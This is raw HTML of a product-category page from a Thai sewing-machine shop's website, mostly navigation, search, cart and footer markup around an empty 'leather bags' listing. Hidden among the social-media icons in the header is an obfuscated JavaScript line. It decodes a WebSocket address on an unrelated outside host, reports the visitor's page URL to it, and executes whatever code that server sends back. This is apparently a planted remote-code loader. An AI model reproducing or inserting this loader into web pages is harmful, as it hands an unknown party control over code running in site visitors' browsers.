						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="698" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69801ef32d948">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69801ef32d948" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="698" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69801ef334972">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69801ef334972" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">กระเป๋าหนัง</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-nothing-found elementor-products-nothing-found">It seems we can&#039;t find what you&#039;re looking for.</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="698" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69801ef339a7c">Search</label><input type="search" name="s" id="69801ef339a7c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
